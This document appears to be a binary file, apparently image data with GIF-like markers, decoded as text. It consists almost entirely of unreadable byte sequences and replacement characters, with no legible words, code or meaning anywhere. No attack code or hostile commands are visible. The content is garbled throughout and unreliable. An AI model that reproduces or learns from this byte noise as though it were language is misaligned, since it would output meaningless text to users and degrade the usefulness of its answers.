�Fy�+�"'	�HO�)@"W��\�@ �����pI�zɒ"s=+�i%�s�k�D�ȮZ:InǞ�[Q�@�8G�N{CB��xB�dQS�Ġ���&5�<�q1OiД��'��p��A`�X����Z>����g-I0?���"��!�	�!��$�	���)��fS.wIAH����r��F�+a����B���*,�iTJ
(B��V��V5�FpF�O��!�	S�1&A�ٻ�:3��B�2�:�Q�"L>����PZNK��魒IO	�J�����|3��\R:\��T�����+Z�4�1G�9I�s�NS�P��M
BZ@�@>2q�1
��K,rXb=�XE������}�S�RX"����j4o��P��LO<�;Ҁj����Ō�1P(����h�Ob)q��^',�`�?F�%���R�C�-�)�5�E�"��C��V"�h���P!O�a0\��<6�yH� .��CTtB���|�R�d��rzF"���R>��,.o�Ȟx07iQv�7LҾ�;�X�����K��?�[ ����SGy��$#*�N�P`���%�!k��׬i��L�>�x�����y�xB �8r��Z���Cr���Pdq��� V�@���{M$�`#�SF�,�e7Bs�L�����)�'9��KdJ,H]�WW�s�S�=s��EmǪ��h��j��R�1�^@��]LC*�$�@����*��ﴄ`��[����P��o��#��ֱ8/#��_�J�Eg
aGG~�<�a�rR�M���X�<�A��
(�54T��� ���T|3Q���R�o/E�hʲ;��^���&�#�V���'(�' ��f��#���	�����np/|�$x	Bp��[�(%�I3K�fo��	~֤���Y��&M�D�j���܍d����ƛ��za�<���/ao'��,��$��<�E�Ґ ��	=��(^ !�c"���c&���6�:�}�!��&�H��莹�/��GH�B	�� �3�ϫ��$� ���T�V2 B:`�����ԩ^�X�	7��%�p�kɄ>���27��H��B9p�(�Tg�u��o]%EY{r�b��A~ ��	R��I�6�'>��"�#�~���K}�}�C�����-�9�@h�>o���Dd�:D�Fu�QY����!|1ך�#�&�.�AX��S9�D@�����PS�go�	� K�}ڗ}��}���x` ����"�E;�E���T�qC�0So�!����L�hyB��	�w@ah�My�|@ ���Q�@��@�QbX�� �x`��i` i�}=� ��-!4x�w�A���4f��sU[tL�B���F	Po���w�sa��>WM(�Ah��K0���0�c�}9 i�}�u�(~T�yO� �	�@H�dH5�,h�j+�j�ss��� �������?2�#eFZ������H/�9Ѝ0�@� R��!�^ApA�U�(��w��<�z{1#3X`�r�r�d3{�p��S[4���&�Z����wa�fM�C��'R�������|E��a8�dH�p����uUp
^p�k�4 !pu7p4�� �`rZ�H��Q��49(-�2�4�2�n�H	H�1�'�}e ��#Z� /0��P���ˇ}�'�#I����g }p UPGВ4�< k�Ok�h �	� 8.�>�O��=#ab�t8`�jl1,sUB�ZB�	H	��<�qKUhOFX��$�K��a���ё����X�(�xy�_�����~����4��	k�<�p1E�H�Y�ISP�(l�8�B��Ĕaw�9�������5���xe�0[���ɞ�|T(� t�)�a���}�Пl��0=��U�` U�[@4�o�� ��$�i7��p+�.�UX�S�{
id��Kf	��IBih�w�^���� �E5�i��9��Y���y� ��l��o����r�Pj _�h�X0S�\P�4{�5!T}�48%Pfzw	��Y�		G��fh�#y�W�����|:*t@��a(��(����e�yFʖ���n��(�C�
C���4 p�S�S@���S�@!"�ZDCc!�FVk\dw੦Y�@�F��oG�Lw�7Z:J5��aZ��@!R֍�:�9���׬Dz����n��n9C0��U��������P��;al�DPYe��;�y	$ZBǈZ�؈�?J�l��W�1O���ЫU����&�ʚ�֍g��%���`�K��ǖ_` ���p 0�����	R�0'��X� �� СRw��HP��P��x	�0I��*Z��#G���cM}�t3p��(�C��� =J^����zy"��9�Fz�d�(y ��% �ݪR�2+�p�)��� NW4LO5+�n�����E�8o����`1�V 3X§�E�R��A�U���{�jJ����%��(���_�$K�_^��nY� �4�R�-� n�*���+B�$���ZB�vk�;�ƨ����/
^������������S�ȧ���T�h�����!�
U��H������f��_��k�C�#@�`
��)�X�R�N���	,R��pCyU$���Ix��@Z��n����{����K�a���y*�٧���
R+M��$)����J� ��Wy_p G�	:p��
�80�S,�����p�wKP����tB@	�[��w���*:/�(��ehڻ�q�ث�ɰI싰�
�<�h����������	���;	��[�	4P�:pɘ��p�`�����|	B���'�А;>����IH�n*�1ye�Y��#Tx,7�dI$��a� �5İ��
�0��Ó��[�׿�:ᗠ$k���GeCw��@��4 
:�6@�
@N ,Lo�]��(�Q��8���n����^�zh�齽�@�|aI�Ŭ��tp�<�|W�B�̬;}���=��` x@��` p ����	%�����Ap�JN��)�R��L�o0
��p/�ϐ�LMB��׻�)�ue�uh�|� T\��[��̪��T�������T�����)8![�
����/=Jp#��%��5��[��0 N�)�<@����p��p,pk��wQ��x���d���=��]i}����Ft �Z��T��e���<*��� ;�4p����� �0��n	�0=p~ ��Ӏ=�p�PZ<��@��4 �����Ґ�L�ޟ	Ҁ�I�]��E�w<q���g}k��t�h��f�|UX�,$�פ�0�F����K�0�ۜ��Gp;���˝p΄��P܃�%�@�P����p*�hP	p*��] <���<`��p����Pq���BEi�l�߮���J���	���+�Ȍ���TK�7�����G�f�0����J<�p �~�;M�~�[���p���p�[��pN�PՐ`�Ҡ�� 
��@�]�] �Rp�}Ye��p�B��*�Q�����V��!	y`�j�a���~� Đ�1P�
��ynᥨ�e��p������ p}p��Л ❰�P;@׎��[�������Xl�N�B}���p�^	鐲O���.���x��! �/��-���~��	+	Y�hf=��Y֩�6[��p"�h	�z� �~��z
?0G@��-�[���~�G���}}�[�
ڎ
��j� [ 
���Y�M@� pD�� 6`��<���P/qוP>����h}�ˬ��i�Ǽ�����o"񿎨�ؿr��=p �P#p
���~���|�%�(��,/ ��
ۮ�@��� D �Kp#?t���? ��N`������]�h�A`�!���EP30�L��|_��V��^F�-֫Y���~<�AQ��~��(�8�㨠���U��]�p�p
�  �0 :�~/*�>�x��1��@� 
��N��>�%PCGH��? � Q���`�]*�"�ɚ7��)�g	 /$��Hb�ŋ4jԢ��EJ"�Q�F�$^��h��ˎ�ø��?�9u��ɳF�AkX Z��P�2��q�i	�j$����-��l%�d˖$�@@��K#�
5�E�M���@2�Ȉ�*T���0�8q�b��|����]X1`�&r)h�Q�sE�5lmR���K�NYQ�D0�D��W�Oܹ���S�ѣE;���ȩ#��*1�!Q%%h�D�+���~%$`����6"�JS�H6��ao�[��p!8@ M��8�ƹtl�Vpp ��4�`�"�PB��P���>���:���Xji6��Ȩ&����E�,�Iƣ�2*(����SQ�:����N�ۢ�����D�#����FH����kb��\�"
 �qb ��KQ 8㩦1/�,X�B"���4- �A�?���!Q?4�5�P�.rm%�6���*b�u�7��.8���G/�Dx�d�ҳ�	$��ʻ�JPÀ(�k�\�J �6(c�p`:���/
u S`�O�	���sa�x�d�km(77RPwOk���]>� b�y�P�)ґb_Ȥ���?�PB3ā	;��P{�MF�p�@0Ώ^9e���(A+4�A$�D MN�@IGP�U<�PQ#���h��e�b����tbL�ܰA]�.چt��t��'*�$�ap�������O���{悓[���N��v� ��W�Pg�E�P`�.�LY��(S���S���Z͸�!K脆6#פ��cr�@� �FP!#��6H"	@�˽�<,��+ٳ�` ,N8២S@zj'~v��J��=�N��K 0�P^yl�Ho�����Y&������|�>⁧krmp�w�����'#��(��AG�p�?Z��ԡ���:]ق �U�L"�@-� :���a A��*�GQ�B%���t�8�N�P����G�R�
t��� Jp�#� Y[�Ơ+&�	{�@	D���;���������B<ؑ�t@�`;ԡ�Ǽ��X_�|�>�Te�;�#~��f���A�?R�	��:5+�#@��Aj����D��=x� ��{<�m��׵Ե�ڝ����<9���v��е'��|� ���cĒ	�Xe~������`Q�_b�C\V~I3>O{�*�q�+�ke�	�'4�Z@G2K�(h��GbBwz��28i�"�S�0(t苛��G���Wa;,����BA��P�2��"��8;�<,�P�\^t�,{DǬ
l��2f��5���'��K_�X�&|)m�f5��lv@�J�{~p:&U *���?ZQ�g}壣N@ ��V���7
������=�A�t@�\1TW&A9��5�-(Ceǀ=�# H��-/
эN��h1z��J�qiFs�Kf���d��9�2Z��78��N�3��G��.�8�䨭�N/1G3���{���P�c�0��GW$�U���bWJ�W�i�$�{�`a�XD�a[�Y���Fp�2`'�D֕t%R��Kx5dy/�,�uLh�QS�a�}�1�2�YwjɈ�u���Ӗ 	���j�OF���C�\p�`���d@H�t�O )X��h���}ҭV��޺�(�	�^�Z�!�Y*.��6�\���kH-�T�������X#���æ6;������:�Ğ�����P�|yt?U�T�IF��6̶,JA^�2ׅ��Ș��c�o���?�+б�ݞ���gYٹ�p"c��ʒ^ei6`e�ռ0Ʈ��!㔲��#MB`$Y���7�TJ��{ 2T�����ӊ-�_��g}��S	iN�� D>l�	��c�|�.��2}��"�����a�����26 <�1�
l��i�P��;�Ұ�6o{\�z_����)�������_�j�V�HC��������$��۪l����,�+�%���N3.⍄6����&�D ܶ�����D������mC�4\1�#������.J�4:X� �,C�˻�wJ5�zP��@2��fp����ܴ�a	�  ���� W�� �GrtG-A+X�T�a8�D!&��I���b���kY&�b������� �Ͼ�p�.����Da�P�S�� {�p�WԠ|G!]�2X	������>�A��>���uS���k_5��e��Z	��� G@?�i�7{��E>	���	6�� �1�'��-��}yx��Z4��+̮y�M^���9�q*��xp@�S؁<�

8�k:��w8��;3�;����!�!�A �,?=��P;�`;�'�@��(K�Ax52p��R��>�
��c(<�+9��.� )�9)�9˹v����<|Q.��{��x�h:�J��O��q��.
� h�H����s-�<;� 9%;����W;�*�>��4�4H���#9�1Q�/ᰬ��;��� >2�>�;[��*��c�B�`=ED:�1����jk1k�u��}����+�3i�?yɢ���G��+y�<>Ixp�N؁>0�IxDHlF��!��!�;=�l|�*�Fn|>ĉ����4���
�4��d�&�@�D���A��I��9tC���?�?=�;��2(����s��J
#��"��j!�%�E�u�0z�Z��[|"Ȣ��vp�" �x)p�s �K���y4 �����*8/�� ��5@D��@�ȉ'�������rl��9uĉ(
D\�wt�h����������|����4K ����b��<z� `+��`$��6��i��%Dō�H�Q i�B`h"=2�""жeH�¹:�0�@�S ��?� ����58i� Ք �!xMȃ��	�|��t�4?0�9@<���/ ��D��`;��,GN2���ĉ�#�!`��#<�;<,���H?�$xi =TDE����9�ԧ�,��ZܧI"�q�9���JCK��Ұ��-'Ё5��l�E8�7� sx�7�� 5� S( -������ͧ�ͻ��A d%��4��/(ά<N�JN���A������Ǵ��#�4�N4���1R�8'�Bxq?�����.`�XT�W����O��u� ���(��.`��J�[�j.�:#�J�X����+�P�OxP�PSЀ<�	�dJ� �4����B�S $% �A T�H�=#���$�K���I��f����)M4�$9���;(]Ap9�(!�|+B�E�!�<T�B_���Ĥ�I�BhBIb!Z.L"1�=��!n��@�?��	}8MP;��V� p�HJ@��A%�Sк������聆Ã����&砊x��B��U�B�Ȁ �H;��=�@��L0\P���`�7�Y��ȫU7%�p�7��o�K��<a�E�1�Jx�,��Q����	�pwa���M4���	��hЀ`M�P?�	�|�(05�D��5T��yD�J%
���I���\�AP���A0X���5>3<u|X�+?���-I�'_%t�Uw(!�9�1]}�'5Y)��}ILu�B�!ɐ�Kb fm��I!�1�=��t`Ln鄞�H�xO0�H�0Zp�͙ p|ڨ� ���I<�A M/���>��@�������I�c�AR����mF ������ع���X>�R�����Z�������)�	��'-�'-��ϕ���EI�Q�J�Q�ىYh]�k��(��� /� !��	e`� ;u]p]	 ����܌���,?�CT�@���m��N���@@Q����T�_�ld�/'���x��� 6�K�P4��� �[Ȣ=7e ��O
��i��M�7eR��	Zd�.ڿ�Ӷ��j�E�ߐ�3�gx!��<��V!�!H]���PЀH��( �c��PW 8�00�r
��@BY���l�T{�<�>|���\a��2Ȁ����H��5�B���b��$�N{�����\-�P2!O��0�)f��!�9��,F���9����sg`=�\�L�l� �9���}M�� !��@��  v �,�D�`���EuH����=4�s�F?��ήLa�KN���ȁpQNNe�P[�?bc����!7�^�
!k�)f)��O1������v��kÉ�ĉr9��6��+n��  �=����C���H( ��?���Is�ݦ�D%0K�H1`/�g��g9F���>��@p;@ �"k�ő�N�L��΀����뷃"$���Y��EP��
i�������!�1�����L�ĉf���Y��Yr���-�D��*�c�� �(`���H!�S�v����F� 	@��]��M�����*8��d�X< ��(e�&��TkUn� �^3؁�!��i��F�5Ή�(��k��J.�U����0F�$����:Ӽp��	`ʮ�A�����D�D=��M�$M�����h��)akMH� 4� � ��߭���*`���K�6�@��,X�aPuk�S@���*�^^�9���-��
�)���>!\[1��g�_���cl�{Ő��U�ˁ�?ҫ�Y�N(������,W��]�܁����`S��?p�����l���|����ip�Cf���6�<�&͉��! �
�V�*cER)м=�fz����nJ'1{+�:�mӝ2�x��̢��ϞS�.�"2���A���l�͊@? ���
�x
6j4_�	�̉�o�����m��6�<�mm��~-�B`k�K9W$�ي��Ҋ��Io �\uӎ%%#��zb�u��j���9g�a����ci�З-nY�;���"�Qu.b�(�!4�5���e'��A�
��� O0��偩6�N��l���	/��`�4 e<(�/(��֦~U[�6<{�u��7�{BlӉr�;��w1v�-�t(�{�i�6��	�SlG��R�#Ouc�$��Euhxx�^��uRd�裳���$pJ�P���9y��V9*�����HU�@�y��G�vn�C2� �!fZ�JP�T����k���tw+��O7��;r^��ͣ��6>��.�Q'�`������Rw� n\�h����YW@"�#�I >�ʉ����@Q��'�&�N`s��ym�4��%NyqŇD�;���i��TE+̿�l�t�zb�߰�*4����"��?~b��t���#BD�
lT00��D�U�t�߿(Q�9��N��]ta���JNt�P��2��12&y�qG$J$@��'k�����T��.���'��U�����/��&J�!C�B<0bdƌ�I6`�d�N�8���?)�ԩ�t���.κ�0V�%�E�I~܅�0H$b:�ٝ+}eiv�zF��aA��M$�1
�l<�΍e�V���!~��D�%��������4h��=�Ѭ������b�ċ�W����@�/x�E[�g[µ�I$Q�]w��O X��:~��΄�)p�#Q�Yc�1���-�ᅡ��JQ�S�Q*�V����C��YA����90��B��]ؠ +&�`[ 4��M1E'uCx��fd��PE���<�W��y�QEU{�]��Vid��YgM�SOn�a�zȵA��` +R�W%<T�m�H�Ѕ� ��"�9��b]�hiI�!4؎(��i �D������jN���@�%������׏��_���GR���>"A�?D�tJ����?\J �?:|��R�M��?�@D!��!�s������4����K� �QFI�R�]�eT�UD�x�!�A�\��b �@Y��^x�g'fDъN�3k;�j�j�&�*J����o�6���1�.�A�Q�c�H�L���Cv�X7I��p��h�g�?4l{&TxqU��qD�zp�`��z(��?a����`���B�N�T�rW���Ц��$-<��R�)��X��0��Ĭ0d��E��6#{0��RJN���?��L01@5�����	,k H���G�t�a(a�NjE{�P<���0uSM��m|U�sJ;p} ��վ0���w��?#�Q,l����f\��@����pb�=��
,�Zi,��w�p��E02���6���8!-(t�a�a��sw3N�@&�X#� Nhb�!��h��%$����i�AO���-?0�yUS�����'��I� =!��^#(F��'��n,�=���-j����.��3��!�%P�بLu�������E87�����G�a��(�eF��A:g��Ѐ'0bBPcj�yA�����l��#8b?�G@	���{#�GA��0������B���P�[%�H�IC
볈yp��L,ob��h%F�LV{�{6RQ	�Em���Jc��GH��)���O��4`4�9w�?�L ���KxH�e!����	���I��x2���lX�*��%�@���l�2�MP�%��^JB1xf�&�������!���E%.�Af9 h�}�H��F5���Ved��0�"��
ryb���5�G�sA	�P�(|� {�HG�ع?�	�I� vV���3Z��D$��H%[P�J�LR�y��A	��N(�����W����R�~1�As���
&���@ %0�J@n�����X��(��q���Hq�"�9�n����S��~��ЈәntM@�mq��
4�2�FX)�	��;���z1���l�a�v��aD9�M(oy[����{�|\�7]�U�e
��T�_�At�c�	"��
�ڊ1n�B��0V��9Ecr��P����c�A0G��n��Hh&I��4�&;��?"�W����>	�����.~q�
�P��#��jVk�P&�aL ������D	AV(Gu�Z*c#�J0�=�z�����&��y��b&F�@�Ez�G\Z�2�*)_�4�U����8��Z.(���(��$x>����@X�;\�8riT�ڋ]|�SP��s�B'Љ�dڝ5f�rT�?�.Ӆ���B4!�:��`�0�- ����� Ņ��U�Qj��
�@�p{"�@�ĸ[���M7�9��&!2B�i��81��.����'u��?0q��B-E�(P�3�b��G��Z�MWw���rn�N�^#L�m�p��@ Um��PZ4$%[��ݜA�h�AI�M��Y�|�n+��n���yE�6��T�@uL�l���ێ�ihpkUM�����X��F/�媷V�v�`םY�t��[U����0\0Z2a:���"IXKxu�2!� 4뤅JH� 뻽�t�K���X�ҡ�mTF�NW�Sh{�O��$�llc?�۶������)~Z�I'�j�#�	�X�K�H� X��D����*��)zQ�rg����GK�3耻���z|�5��9"Ӓd���t�JB[���@�A:/��]T�oT��؛� 5L�Ak����tpo��,+ߏZ��& �}��q������? �^���-��ɸ��VX�i�S�r�S;�Wn��:���c��&�@���� �9I	 ��_�@t�w0ȏt�:�`�Ԋi(��z�ȭ�������$!�q�����՘�y��,?��ݘ�!�v�U�!����ay���)O�PZ	t�ȕ�a�r���m���ߟ�����&pP	LZ���eX���lM|]4ӬA��:����j�iMX�	M)�� p^����;�):߸�SJ]r��B�غ�p�"{ ƞԼX�UA�h��@	l0Z���U�J�;����`˸� �����=���ڌm ��]�h�'�{�.	E��ޠ��n�:�ub
ݠ��tm�\L<���)���4��Q�+"`� ��F�"�!@��|�?��@�G/n�lF�խF�2v�z{����#D����]�9\�M���ۼ$��yMb��P	O ��,�U)W��U'��B%�i�Ua!o=)=B�Sv^H�V!�P$ F�S�b"$jF���e��)�K`�E�XU��!�����,�ܘ��r��HN�դ�Sޘr�T*�NҒ��Q_p�i��I�`�����V��")*T_Vfd��CyRs��\8e�V��V��Q뱇,b�V"�W�KC����?�A�@�!�5\uiZ1��q"y�����}_���r����4�Ս��ñ��Om�m���˨�3b��I&B�"y�<6z�US��S4�{Y=�!�e�K��h���E�9�,f�?l� �B|8�V��� ,�A���De֭G�#\�1�cr}�5E�x�B��0's�	ƕ;��>�M�O9�O��df�D&�x���C�b����#xPAy��F������B�l�MH� ,FB�^�C`DbDs���(�@�  BTA/D��j]S�_F���\�r}$��^���㡤R��(A��tfU����W |�LV����<:z��NP��@EQ�fzBՅÍݭ�X��N=�r��Vń����e����ƀ ܀ �KC>�b���@�)A� 6&�E�S��ZJ;�]�f"�bn�O�����QOd�%`&+&�R0���'z�'�+��NQ	t<�sP��i�� ����}|B<ăk!�v�fd=ߒ��#��vp�bD�:���@��?�&{�@X��A�樠vKt��z�Ob�Ui`�|"��K^anm�rKtp��I��1VUK�OCZAń{��{���ktȎ	��X�G��A�	�C�j��8�5�(p�8��Z�,b),�"-r�?�0� ���.A�Z�<���nթJ>�ݮ(;n��~�����ޅ]��Aڭ���Y*�P	N|�h�|�U/x�:7�@<t����?�A
Ig\D:4�6�ˌ�����#<=Ѓ���X����.��Ch�S��L,�� ������\��\�ۅ��X�T@an�䡔֒����ڥr�.I��5)8�#���l�&��١u6Ⱦ~BӲ��/+�l�Ư��=������B�q�@x|�(���v�g�j�,~��b��~�8E8�`D�j���i��{X�nf����)�	&<r�2�u�K�����kA]ná���kh��<�9}FEmD@qɬF�8-�L�`L6�F�:΂�­����XV��>Bݬ!L��&���.�A/{� �:E�A0(Ad�0]�������X��36&1�� �����٥��Φ!G񅃕DԌA�愲EA<0D�;���c_��^4N �B����}��=@p�� ��j��?HBBU�Ă���((
;��F�\u]�X�dV] ��#>Rgr�p���Ӆ�+a*�F�2_���
n�3���_Q9��(������!*��`���9�(܃ƈì�����b�3F,���23��1F�����f8uF��Z]�d"��UU/nM�Uɯ�� ��ԭ��K���Qk�kkq̶�H-���!���{0]��[F�H[�%�^�iȮ AA��n0o���.#�S�AŚ5{��?�����m��#����/z,�^� �Jc�
�Z�k��2*�Ȏ4����̭4v����=�:E�S�Pˤe��YXu~�Nn�S�Q������J<��� -J��� E����n�@/��v<A�����'�k\U`���Yo�U$򓄤��,�r5pS�Au�1���B��Y������e��Fv�'-_'"A��j����V5E H�Q\u{�D-�ni��?�mE� ���?�Y[lױE#���|P�难)j��wօ�S���e}���}������w��pr���:rL�2u�$�W'�	̰S���@���@x�Z�4� �1Xge�Ch���ZW,{<8�uo;	�@��m8!n'y҆sxP+V@�b<�[����$H�T'���SL�':	1r�m�[�9Q�\�y8�Vۀ�a��iB�����xȮ8� |-�"x���ق9�.3�����voS�㪅7���l�?P$6����a]�y)����0��wu��@׹��!y�����7�:��#��_J�p�n�Dp��n�f���.�KA��� �����q�{��.A��1F�1F��*��O,	���.�C�'}���^P*'���w°vBr�y_f`V%�`iu�{*�����w��9p� f����C��\&Ǔ�G ��?��������ӃNB����G��;��;û#/����K�մXd�%]�U>�/��%ey2<t6�d
 ��XeV@KԨu�(<��$)�n	]yw��k(��N��V<����?BR<�̿�ʯ�ݫ�=��~���ɱ������q��G��;F���6ر'�)q���C	���*忓�qG�҃��Σyjo�"�#�r*���IV��$�}|;|t�cvi)=V�@ԽҚ�{;A��w�	��W����vzЁl/�o���F83���7��;�{9F�;	좋y�#���2�V�����k�գ}>����ғ~��>�D�
:u@��&���� ��("aR#�5��� ��8p����9i�Ɖ� :fƌ)�=Nx�7�����(P������s���"l��`)uɿ%Y��dC��k�Y_��J"�������O\?���:rd�GGz����c������#���-Q���
	R�h�e�:���Gѡ��T�䀒C���B��b���FB4t�v"E�#�N~R�� �bz�oA�",�N�:�+�"�� ��҂�"3�Fe���h��p�B۷��������w��?����o��)$� lG�L�NJ(#�&���J��;B:�@%� Ì�<�`�!Tk-��`b t`�g�������G���	ۜ�!�"Q9I�����f�.���2�%������'�[���\ �<�D�?�Z�=����>?���SN��#N�=��Ӥ�F*p���~� �F�ȣIL�N�D�&�t�B
�`��
�2C(�ܐ �+M���{ 	��$�*暌
(��.����gح��NJ���,�$��P�9�4�@H�k�B����"O=O���?�8��!RۓPCJ��P1{�U����,��@��1���O=̀���� �$Z�g�-(�1(���qs��FT�R��<$�I�~e�+��|r+,��gK�� �<-�zCZ��6�%OL9�k	X��x3���:j��=� w=Ț5Ԕ(��>��s�*
,�O Xw�S�@&*d�����`Ɋ�Sy�d�	���ZIb�YeI $���2�!Ri7�O.@�b�"�as��ʮz��������2<�ȃɹ�� Z��*��%�ޟH��z衏��`-5w�V�l>�Xz毮������#� ���{�o�
�[��2�j�-b�c���QQ�;�<,'�Y��c	3��?@�bYi;SIVWذ(	�{��2�hM�v,� r>�����
�Ѓ�U�	(����ww)k�;I�׃X!�pK�����v��-�g"��]bW�c���68Rb@��`:��
��2�� 0t3��v�������� 0�+��W`�_ǒ�YK'3�r>�A��#,!L�B���4�ڄ'��0�!��E*�   ��sk@XVЕMvr��|��B����p���:@�Il�bX��^��T ����3�9�9�!�+���x](�yhI+����4o�� �=x���BoF�wx�6t�K^��T�d(Y2t�d��G'7��z�.4��A�\e�Sz':��C��{ˑ���b���#5`$iZ�Z�� 8�;�D�= d�W����O�B����s�u��Uܩ��s����Up�{��H*�ʲY� ;f!���v���/,�`I$4��6^�ʌa���$�y�*F�L� R�%��?���g�9��
zڕ��T��kW$A\�c�,y �zɽ��wh)rqUd��
�h�<A��JS��fYY��/HhNw���+FP{���T��}g�^Q�����NŚ6��T���Y��pUZw�jE+�Y�j��(G? �T׮s��NcJWy�v�휛jY[�֢�+��O�*O�3,�/K�+Y
Z��4�:��W��m�{��J�s��w���R�
,�Dz�S����4�+:k��$R	hl��) p��H����L��I���+~������4�TjA�/�W�$x��dL��e�q*Vq�{�Cw�صL��NC)S��4��]G���4�뼩��l��I9,b�2<c�^4�3ǯ�+��l��7����kc=����NK��J9�5E�]=�2���jְ:�i㛆�<t;���Kwz���vs�hN��x��A�7Si�D�a�1�:0c�Ρ���E�`X�zҼ�yg����d@  !�  � ,    � �  � �	H��!Ku�2ǐ�7��E�b�\t���H�b;��|�)���:�֑#�Ҝ�8*Td143�͛8Y�yF��8?�$�G��ѣH�*]�4¶HP�F"@ jըb��ፊ�`Æ�f�
Es���GΝÊ>�DD��n�v(ȍB�Ȓ�J���2b�",eYL3�%��t���s�Oq�f���M��C�N:K�U�P�B-���Tמ\��=Zt��E۰�Ć�P�%�jeǏƍ�X�\�ߒuLFĸ:N�"g���gb�>},��������N�j���\S�J56�����ݻ�7.� \r)Y�
J�Wr�5�H$��؄�]�"�Yҝ��a��&Q�ވ#v�i�M��V��>�G�m��Qol�4`G��Ep��r#]D܃&�#�Lf��u�}g�e�ŁyЕ""�\�A,R���V.�7U��_��PZa��y�W��5�J*�$\HW�dҠ�4�LZh�NSR�����DQ6]VZT[^Z�Uf��Gg�7�VTAC����s#���v#Z��Q���I/=bf��DS���v�i���"A���\�>R|f�yL@����HͲ��/��Z�g`����G�1�Q���QD ���JpVܞ$�8�r�.9�!*�Z!e�If�Og�a��f�<��#��MM �=�h�?P$5��H �䎺U�x�
�]q�[�4�}�:+�.
{�j�	�9�=�b$��7{�Y�!f CݬhQ,��b|l����ĐI��J@0�]��%�S4��DQ�53�Ν<Jt�ZH���!
J�JE�y%"�2��M�b��Ԏz�!�|6{�?����Lp����nԗ|�����u�k�@|�*Z7�!��^�n������R�u��Np�RgK��b��R}هW�*�\�Y>��NT��{�N�G}	���v�T�|��'�~��C��'���p�Y;����/~�N*�$a!�X��e�$���87{�C  �7�"��F�D�l�hSfQ��� %K�X���	�p�I�B��rP$:��JPr��8ox2ڮ��$
B�&;a�e����d3���ĚU�2�!�H!�^h���#+���2�<8 >1�|�v���/��GG T��Fp�q�D���#/|z�� ����r��Nb!%*�$|ԭ:r�9�ь�C�,e���c�����`��n�0w���$p�������/�Q��,#�|UC����#�H� ��� 8�\��0��L�{�1V��5��$^y�!D�v���ig(V�%Y~��$
>f�5�Kx3ק�I��v���ɑ�����H�2��y*TH�5�uP�Pz�bD��0�j�ӌ� ��������H�Ytɞr�@+=��L �nlJ,�&P:B7<hV���7�@�i�!�b��$<�h\�����EP~X7�z9�������@��Q"sa�IXB�����؆?�����x�=��>�d�eeM�JP� ���H^���-�y1�.���d��x����TH1�qw<�V�Ҁ)��o���v��6���mm��ץ �a�+?��� �0(c@�}�I%$9 ���F!H���Է�(oM��(�3Kf/s�N��s%��W�����ҵ����i$ �Hh`�M
��ӕ��
�:���9�@���|���Fxc��(n���������]Z��%�g�쑵2��NJ�Z���U���)k�[�¾���B�Ѱ�}��X?��]Jb���P?�a�n`F�s$��u��U葕���~Y�H(W��B�C��Z�}ғ.�X�z�(K]v���>֯|���KE6��aȀp��F���,=_z����� 3�p@�s���k˗=�O�.�h$�,��U��usUcXO���m�%IRs\&�����5�'���A�	�� sm*��X�o�����5�B�8t�������7X�k�4��R�,�wY	w_6�֘�dw�-�^�tE�Z��g��w��Հ����@���DB��}&�l��`]�������D��@�~��o��Q�ՙ�R���(�K<�ԗ���{͗L�i�~�����]��?Ix�M�k"U��K{�g�W��V��[�x�뱀`/��I�3)l�!Rd�)ۑ��[��r��[��p��	$X��Y J������Ў�L�`�8��5�Y�;T�|�!4U܌75��;�
�P����1�5�pA;[��=k�I�]
����2���j�������]�����z�%�� ax( ��/��xH���H��� �9&_D=i;1^�O<���czm�3{#z������W����в�hMQ-@2P6�u`�q��{����F��fCxƤN�	y�KP9� �$&���*����!@�rq`�c"cǢV���RD�3��WB�&V�uH�u�5hJeh�th��>L�[�:�q�t6jP|yp
 sP  l�ІmȆ�'�xP�x��+�i�1���o�qy��0i�R�Co"�,z�q�a�xl��_��lI����_��&mvPZP{eq��cw���-�3v�`k]�pt�~�3 �mX��nhq�,�}�w���`���}/�0y��(�s5`�A�19�Ut��5���u��_y�����qGn��$ @�j�{��d�Tpd6�v�@���@Pҷ��X9��(��X��Ø}�}�*h��E 1pq�oT�!��o&�y>2��gDXp�'�Ѝ3'�GsP�u��`��)�eh���@��/�݀��-��S?
h�ot�� @ Ȇ����rH��!�U=�Xɕ�O�3�lP/P ��I�Z`�%�c��rC�c��z�(��x�u��v��H����y@3��:��=�h�w1��F{�S�d��:��( P��ȋn(�)�W�A@kY�����h�/ �K�k���V����J1up��z��z��l*#�Ҷ���)t@�������p�%C�8��R�&�sO���m��@PI���Ty��א=��A�kp7�}�!�]�s�@� ��^�Z��t�UAM�8p;FB&��4����"�Ɯ��Gn�Ae���:�w����66Ke�F!XP`�I����  �ɞɞo��H���=p U�^0�A��^����h�3��v%%�k�2���&ac�A��
�_z�*Lh.�&��';`��)��� @�;I��t�EAv��S,$29P�ڋ8ڞ&>��} �[�ɕ}` 4�k�c�, K�� ��R@���M}Bj��gu:�,I	�x7�Wn�I���K��9�t���W���O
ȝ�u{g����9�<ڣ>���y �` =p�PA�������/ �)#!D��U��7U���V�ǹ���i:*��X�ئ�� ���rJ�Z@�V���:��B:um���u�!�R����Ȉ�_0����p�p �U` z]� X��} >��s���3Dt��f_z�_zi�����2k��(�8F��s��Z@?˫�i�Ģ�CX� �{�X���:��ن��d�����0�0�_��X� �`
S� s�y�f�w*��a_���z)��3���	��;h�;��Ʒ�Qz��H���˴MK�'�:-��m�xO?�������8��yx�i{���P}�:� &{Sp��0��/�qa7GB�1Bz	Fh�������p"�������u��e��:�����\��\6�$�F8����Fy˙������ ��K�e+��;C��U�	N���xk�x�T1��r��}�|:�lٻ��k���lP��uKIe��X��������K�6�+�t���"�[ڦv��>?	2Iѵ���r��[�<��h����U��U� )��]�)��z�`s�Uqa�0�n���������*L ^'�-<��ٯ3<�T� ����󾃼�u� O��+�q�{�5G
(GƝD��ˣ���_�����_�#�.@���ċX�]� R0˳����Օ<���Bp��̸n�p�j;\�w��_��K�kJ�F{�9�w���le9�\�ܴ�|�3J��h
KɎ�OI̙ �:�g��x��q���% � ��@R��� n <�N���`��O��o�Ʈ�x���˸Y�_��,9h� �ۜ�̳�G�)�ԙ���UFe��FTv�P�EQĨX���{J���SL�����{�}��ۚL�p %@�
�`\��,N 
:@�0 :��f��a���5��ƌے���l��ל$j{���,����:���L�H��5�U� �h�r{@e-�BX�XB=�?:	��E���Խ�MY��@�0��l�p00 M0�h����6�л�֫�˒j=̎+���pq-��ɡ#M�.=a'�}M��מ؆���[�.��GE�{�W�ԓ��������C���
��| ;0%�	��Մ4 
��� �������
f�� ђ	]ь;���K8sM��K�_7��L������|ݹ$j�#J���@�K�,=a=|�
